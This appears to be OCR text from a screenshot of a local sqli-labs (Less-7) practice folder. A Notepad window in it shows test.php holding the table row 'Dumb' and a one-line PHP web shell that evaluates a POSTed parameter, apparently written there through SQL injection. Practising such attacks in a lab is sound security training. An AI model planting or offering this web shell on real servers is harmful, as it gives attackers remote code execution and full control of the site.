 计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW sqli-labs-master Less-7 搜索 Les
组织 打开 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
index.php 2014/11/1 3:10 PHP 文件 2 KB
result.txt 2021/11/25 12:39 文本文档 2 KB
test.php 2021/11/25 12:35 PHP 文件 1 KB
test.txt 2021/11/25 12:33 文本文档 1 KB
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb1 2 <?php @eval($_POST["hello"]); ?>